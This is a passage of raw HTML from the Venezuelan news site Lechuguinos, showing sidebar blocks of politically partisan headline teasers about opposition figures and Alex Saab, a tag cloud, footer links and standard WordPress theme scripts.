block_td_uid_10_69714b46f25f0.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69714b46f25f0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69714b46f25f0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69714b46f3b51_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69714b46f3b51" ><script>var block_td_uid_11_69714b46f3b51 = new tdBlock();
block_td_uid_11_69714b46f3b51.id = "td_uid_11_69714b46f3b51";
block_td_uid_11_69714b46f3b51.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69714b46f3b51_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69714b46f3b51_rand","tdc_css_class_style":"td_uid_11_69714b46f3b51_rand_style"}';
block_td_uid_11_69714b46f3b51.td_column_number = "1";
block_td_uid_11_69714b46f3b51.block_type = "td_block_7";
block_td_uid_11_69714b46f3b51.post_count = "4";
block_td_uid_11_69714b46f3b51.found_posts = "422";
block_td_uid_11_69714b46f3b51.header_color = "#";
block_td_uid_11_69714b46f3b51.ajax_pagination_infinite_stop = "";
block_td_uid_11_69714b46f3b51.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69714b46f3b51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69714b46f3b51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69714b4702852
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
